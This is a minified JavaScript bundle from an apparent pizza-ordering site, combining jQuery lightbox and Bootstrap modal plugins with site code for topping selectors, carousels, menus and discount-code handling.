i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")})}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.lightbox"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},e.prototype.escape=function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.lightbox",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.lightbox")},e.prototype.preloadSize=function(e){var i=t.Callbacks();e&&i.add(e);var n,s,o,r,a,l,c,d,u,h,p=this;n=t(window).height(),s=t(window).width(),o=parseInt(p.$element.find(".lightbox-content").css("padding-top"),10),r=parseInt(p.$element.find(".lightbox-content").css("padding-bottom"),10),a=parseInt(p.$element.find(".lightbox-content").css("padding-left"),10),l=parseInt(p.$element.find(".lightbox-content").css("padding-right"),10),c=p.$element.find(".lightbox-content").find("img:first"),d=new Image,d.onload=function(){d.width+a+l>=s&&(u=d.width,h=d.height,d.width=s-a-l,d.height=h/u*d.width),d.height+o+r>=n&&(u=d.width,h=d.height,d.height=n-o-r,d.width=u/h*d.height),p.$element.css({position:"fixed",width:d.width+a+l,height:d.height+o+r,top:n/2-(d.height+o+r)/2,left:"50%","margin-left":-1*(d.width+a+l)/2}),p.$element.find(".lightbox-content").css({width:d.width,height:d.height}),i.fire()},d.src=c.attr("src")};var i=t.fn.lightbox;t.fn.lightbox=function(i){return this.each(function(){var n=t(this),s=n.data("lightbox"),o=t.extend({},t.fn.lightbox.defaults,n.data(),"object"==typeof i&&i);s||n.data("lightbox",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.lightbox.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.lightbox.Constructor=e,t.fn.lightbox.noConflict=function(){return t.fn.lightbox=i,this},t(document).on("click.lightbox.data-api",'[data-toggle*="lightbox"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("lightbox")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.lightbox(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ===========================================================
 * bootstrap-modal.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){var e=function(t,e){this.init(t,e)};e.prototype={constructor:e,init:function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote);var n="function"==typeof this.options.manager?this.options.manager.call(this):this.options.manager;n=n.appendModal?n:t(n).modalmanager().data("modalmanager"),n.appendModal(this)},toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=t.Event("show");this.isShown||(this.$element.trigger(e),e.isDefaultPrevented()||(this.escape(),this.tab(),this.options.loading&&this.loading()))},hide:function(e){return e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),!this.isShown||e.isDefaultPrevented()?this.isShown=!1:(this.isShown=!1,this.escape(),this.tab(),this.isLoading&&this.loading(),t(document).off("focusin.modal"),this.$element.removeClass("in").removeClass("animated").removeClass(this.options.attentionAnimation).removeClass("modal-overflow").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal(),void 0)},layout:function(){var e=this.options.height?"height":"max-height",i=this.options.height||this.options.maxHeight;if(this.options.width){this.$element.css("width",this.options.width);var n=this;this.$element.css("margin-left",function(){return/%/gi.test(n.options.width)?-(parseInt(n.options.width)/2)+"%":-(t(this).width()/2)+"px"})}else this.$element.css("width",""),this.$element.css("margin-left","");this.$element.find(".modal-body").css("overflow","").css(e,""),i&&this.$element.find(".modal-body").css("overflow","auto").css(e,i);var s=t(window).height()-10<this.$element.height();s||this.options.modalOverflow?this.$element.css("margin-top",0).addClass("modal-overflow"):this.$element.css("margin-top",0-this.$element.height()/2).removeClass("modal-overflow")},tab:function(){var e=this;this.isShown&&this.options.consumeTab?this.$element.on("keydown.tabindex.modal","[data-tabindex]",function(i){if(i.keyCode&&9==i.keyCode){var n=t(this),s=t(this);e.$element.find("[data-tabindex]:enabled:not([readonly])").each(function(e){n=e.shiftKey?n.data("tabindex")>t(this).data("tabindex")?n=t(this):s=t(this):n.data("tabindex")<t(this).data("tabindex")?n=t(this):s=t(this)}),n[0]!==t(this)[0]?n.focus():s.focus(),i.preventDefault()}}):this.isShown||this.$element.off("keydown.tabindex.modal")},escape:function(){var t=this;this.isShown&&this.options.keyboard?(this.$element.attr("tabindex")||this.$element.attr("tabindex",-1),this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()})):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){var t=this.options.height?"height":"max-height",e=this.options.height||this.options.maxHeight;e&&this.$element.find(".modal-body").css("overflow","").css(t,""),this.$element.hide().trigger("hidden")},removeLoading:function(){this.$loading.remove(),this.$loading=null,this.isLoading=!1},loading:function(e){e=e||function(){};var i=this.$element.hasClass("fade")?"fade":"";if(this.isLoading)if(this.isLoading&&this.$loading){this.$loading.removeClass("in");var n=this;t.support.transition&&this.$element.hasClass("fade")?this.$loading.one(t.support.transition.end,function(){n.removeLoading()}):n.removeLoading()}else e&&e(this.isLoading);else{var s=t.support.transition&&i;this.$loading=t('<div class="loading-mask '+i+'">').append(this.options.spinner).appendTo(this.$element),s&&this.$loading[0].offsetWidth,this.$loading.addClass("in"),this.isLoading=!0,s?this.$loading.one(t.support.transition.end,e):e()}},focus:function(){var t=this.$element.find(this.options.focusOn);t=t.length?t:this.$element,t.focus()},attention:function(){if(this.options.attentionAnimation){this.$element.removeClass("animated").removeClass(this.options.attentionAnimation);var t=this;setTimeout(function(){t.$element.addClass("animated").addClass(t.options.attentionAnimation)},0)}this.focus()},destroy:function(){var e=t.Event("destroy");this.$element.trigger(e),e.isDefaultPrevented()||this.teardown()},teardown:function(){return this.$parent.length?(this.$parent!==this.$element.parent()&&this.$element.appendTo(this.$parent),this.$element.off(".modal"),this.$element.removeData("modal"),this.$element.removeClass("in").attr("aria-hidden",!0),void 0):(this.$element.remove(),this.$element=null,void 0)}},t.fn.modal=function(i,n){return this.each(function(){var s=t(this),o=s.data("modal"),r=t.extend({},t.fn.modal.defaults,s.data(),"object"==typeof i&&i);o||s.data("modal",o=new e(this,r)),"string"==typeof i?o[i].apply(o,[].concat(n)):r.show&&o.show()})},t.fn.modal.defaults={keyboard:!0,backdrop:!0,loading:!1,show:!0,width:null,height:null,maxHeight:null,modalOverflow:!1,consumeTab:!0,focusOn:null,replace:!1,resize:!1,attentionAnimation:"shake",manager:"body",spinner:'<div class="loading-spinner" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modal.Constructor=e,t(function(){t(document).off("click.modal").on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})})}(window.jQuery),/* ===========================================================
 * bootstrap-modalmanager.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){function e(t){return function(e){return this===e.target?t.apply(this,arguments):void 0}}var i=function(t,e){this.init(t,e)};i.prototype={constructor:i,init:function(e,i){if(this.$element=t(e),this.options=t.extend({},t.fn.modalmanager.defaults,this.$element.data(),"object"==typeof i&&i),this.stack=[],this.backdropCount=0,this.options.resize){var n,s=this;t(window).on("resize.modal",function(){n&&clearTimeout(n),n=setTimeout(function(){for(var t=0;s.stack.length>t;t++)s.stack[t].isShown&&s.stack[t].layout()},10)})}},createModal:function(e,i){t(e).modal(t.extend({manager:this},i))},appendModal:function(i){this.stack.push(i);var n=this;i.$element.on("show.modalmanager",e(function(){var e=function(){i.isShown=!0;var e=t.support.transition&&i.$element.hasClass("fade");n.$element.toggleClass("modal-open",n.hasOpenModal()).toggleClass("page-overflow",t(window).height()<n.$element.height()),i.$parent=i.$element.parent(),i.$container=n.createContainer(i),i.$element.appendTo(i.$container),n.backdrop(i,function(){i.$element.show(),e&&i.$element[0].offsetWidth,i.layout(),i.$element.addClass("in").attr("aria-hidden",!1);var s=function(){n.setFocus(),i.$element.trigger("shown")};e?i.$element.one(t.support.transition.end,s):s()})};i.options.replace?n.replace(e):e()})),i.$element.on("hidden.modalmanager",e(function(){n.backdrop(i),i.$backdrop?t.support.transition&&i.$element.hasClass("fade")?i.$backdrop.one(t.support.transition.end,function(){n.destroyModal(i)}):n.destroyModal(i):n.destroyModal(i)})),i.$element.on("destroy.modalmanager",e(function(){n.removeModal(i)}))},destroyModal:function(t){t.destroy();var e=this.hasOpenModal();this.$element.toggleClass("modal-open",e),e||this.$element.removeClass("page-overflow"),this.removeContainer(t),this.setFocus()},hasOpenModal:function(){for(var t=0;this.stack.length>t;t++)if(this.stack[t].isShown)return!0;return!1},setFocus:function(){for(var t,e=0;this.stack.length>e;e++)this.stack[e].isShown&&(t=this.stack[e]);t&&t.focus()},removeModal:function(t){t.$element.off(".modalmanager"),t.$backdrop&&this.removeBackdrop(t),this.stack.splice(this.getIndexOfModal(t),1)},getModalAt:function(t){return this.stack[t]},getIndexOfModal:function(t){for(var e=0;this.stack.length>e;e++)if(t===this.stack[e])return e},replace:function(i){for(var n,s=0;this.stack.length>s;s++)this.stack[s].isShown&&(n=this.stack[s]);n?(this.$backdropHandle=n.$backdrop,n.$backdrop=null,i&&n.$element.one("hidden",e(t.proxy(i,this))),n.hide()):i&&i()},removeBackdrop:function(t){t.$backdrop.remove(),t.$backdrop=null},createBackdrop:function(e){var i;return this.$backdropHandle?(i=this.$backdropHandle,i.off(".modalmanager"),this.$backdropHandle=null,this.isLoading&&this.removeSpinner()):i=t('<div class="modal-backdrop '+e+'" />').appendTo(this.$element),i},removeContainer:function(t){t.$container.remove(),t.$container=null},createContainer:function(i){var s;return s=t('<div class="modal-scrollable">').css("z-index",n("modal",i?this.getIndexOfModal(i):this.stack.length)).appendTo(this.$element),i&&"static"!=i.options.backdrop?s.on("click.modal",e(function(){i.hide()})):i&&s.on("click.modal",e(function(){i.attention()})),s},backdrop:function(e,i){var s=e.$element.hasClass("fade")?"fade":"",o=e.options.backdrop&&this.backdropCount<this.options.backdropLimit;if(e.isShown&&o){var r=t.support.transition&&s&&!this.$backdropHandle;e.$backdrop=this.createBackdrop(s),e.$backdrop.css("z-index",n("backdrop",this.getIndexOfModal(e))),r&&e.$backdrop[0].offsetWidth,e.$backdrop.addClass("in"),this.backdropCount+=1,r?e.$backdrop.one(t.support.transition.end,i):i()}else if(!e.isShown&&e.$backdrop){e.$backdrop.removeClass("in"),this.backdropCount-=1;var a=this;t.support.transition&&e.$element.hasClass("fade")?e.$backdrop.one(t.support.transition.end,function(){a.removeBackdrop(e)}):a.removeBackdrop(e)}else i&&i()},removeSpinner:function(){this.$spinner&&this.$spinner.remove(),this.$spinner=null,this.isLoading=!1},removeLoading:function(){this.$backdropHandle&&this.$backdropHandle.remove(),this.$backdropHandle=null,this.removeSpinner()},loading:function(e){if(e=e||function(){},this.$element.toggleClass("modal-open",!this.isLoading||this.hasOpenModal()).toggleClass("page-overflow",t(window).height()<this.$element.height()),this.isLoading)if(this.isLoading&&this.$backdropHandle){this.$backdropHandle.removeClass("in");var i=this;t.support.transition?this.$backdropHandle.one(t.support.transition.end,function(){i.removeLoading()}):i.removeLoading()}else e&&e(this.isLoading);else{this.$backdropHandle=this.createBackdrop("fade"),this.$backdropHandle[0].offsetWidth,this.$backdropHandle.css("z-index",n("backdrop",this.stack.length)).addClass("in");var s=t(this.options.spinner).css("z-index",n("modal",this.stack.length)).appendTo(this.$element).addClass("in");this.$spinner=t(this.createContainer()).append(s).on("click.modalmanager",t.proxy(this.loading,this)),this.isLoading=!0,t.support.transition?this.$backdropHandle.one(t.support.transition.end,e):e()}}};var n=function(){var e,i={};return function(n,s){if("undefined"==typeof e){var o=t('<div class="modal hide" />').appendTo("body"),r=t('<div class="modal-backdrop hide" />').appendTo("body");i.modal=+o.css("z-index"),i.backdrop=+r.css("z-index"),e=i.modal-i.backdrop,o.remove(),r.remove(),r=o=null}return i[n]+e*s}}();t.fn.modalmanager=function(e,n){return this.each(function(){var s=t(this),o=s.data("modalmanager");o||s.data("modalmanager",o=new i(this,e)),"string"==typeof e&&o[e].apply(o,[].concat(n))})},t.fn.modalmanager.defaults={backdropLimit:999,resize:!0,spinner:'<div class="loading-spinner fade" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modalmanager.Constructor=i}(jQuery),function(){jQuery(function(){return $("img[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=popover]").popover(),$("small[rel=tooltip]").tooltip(),$(".carousel").carousel({interval:5e3}),$(".collapse").collapse()})}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),$(".quantity-selector .topping_position").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".quantity-selector .topping_preference").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group").append("<div class='pizzaToppingPreferenceSelect topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),$(e).is(":checked")?($("#product_toppings_topping-"+topping_id+"_preference_group").show(),$("#product_toppings_topping-"+topping_id+"_position_group").show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group").hide(),$("#product_toppings_topping-"+topping_id+"_position_group").hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".topping_preference_new").click(function(t){$(t.target).parent().find(".topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(".quantity-selector .deal-topping-position-0").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_0' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_0' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-0").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_0' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_0' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_0").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$(".quantity-selector .deal-topping-position-1").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_1' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_1' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-1").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_1' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_1' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_1").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.deal_hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),freeze_topping=$(e).data("freeze-topping"),t=$(e).data("index"),$(e).is(":checked")?freeze_topping?($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).show(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".deal_topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".deal_topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".deal_topping_preference_new").click(function(t){$(t.target).parent().find(".deal_topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(document).on("click","#submit_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");return""==t?(alert("Please enter discount code."),void 0):(e&&$.post("/orders/"+e+"/apply_discount_code",{discount_code:t},function(t){t.is_valid?($("#discount_code").removeClass("invalid_input "),$(".discount_code_error").html(""),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$("#discount_code").prop("disabled",!0),$(".discount-summary").removeClass("hide")):($("#discount_code").val(t.discount_code),$("#discount_code").addClass("invalid_input "),$(".discount_code_error").html(t.error_message),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$("#discount_code").prop("disabled",!1),$(".discount-summary").addClass("hide")),$(".discount_dollar_value").html(t.discount_dollar_value),$(".total_amount_afer_discount, .order_total_amount").html(t.total)}),void 0)}),$(document).on("click","#remove_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");t&&e&&$.post("/orders/"+e+"/remove_discount_code",{discount_code:t},function(t){t.is_removed?($("#discount_code").prop("disabled",!1),$("#discount_code").val(""),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$(".discount_code_error").html(""),$(".discount-summary").addClass("hide"),$(".discount_dollar_value").html(t.discount_dollar_value)):($("#discount_code").prop("disabled",!0),$("#discount_code").val(t.discount_code),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$(".discount_code_error").html(t.error_message),$(".discount-summary").removeClass("hide")),$(".total_amount_afer_discount, .order_total_amount").html(t.total)})}),$(document).ready(function(){var t=$("#discount_code").val();""!=t&&$("#submit_discount_code").trigger("click")}),$(document).ready(function(){var t=$("#discount_code_discount_code_filters_attributes_0_filter_type").val();t&&setDiscountCodeFilterFormFields(t,"0");var e=$("#discount_code_discount_code_filters_attributes_1_filter_type").val();e&&setDiscountCodeFilterFormFields(e,"1");var i=$("#discount_code_discount_code_filters_attributes_2_filter_type").val();i&&setDiscountCodeFilterFormFields(i,"2")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_0_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"0")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_1_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"1")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_2_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"2")}),function(){}.call(this),function(){}.call(this),function(){jQuery(function(){return $(document).ready(function(){return $("a.menu-toggle").click(function(t){return t.preventDefault(),$(this).hasClass("open")?($(this).removeClass("open"),$("div.dropdown-menu").removeClass("open")):($(this).addClass("open"),$("div.dropdown-menu").addClass("open"))}),$("a.close-menu").click(function(t){return t.preventDefault(),$("div.dropdown-menu").removeClass("open"),$("a.menu-toggle").removeClass("open")}),$(".pizza-carousel").carousel(),$(".pizza-carousel-control.right").click(function(){return $(".pizza-carousel").carousel("next")}),$(".pizza-carousel-control.left").click(function(){return $(".pizza-carousel").carousel("prev")})})})}.call(this),/**
 * Autotab - jQuery plugin 1.1b
 * http://www.lousyllama.com/sandbox/jquery-autotab
 * 
 * Copyright (c) 2008 Matthew Miller
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 * 
 * Revised: 2008-09-10 16:55:08
 */
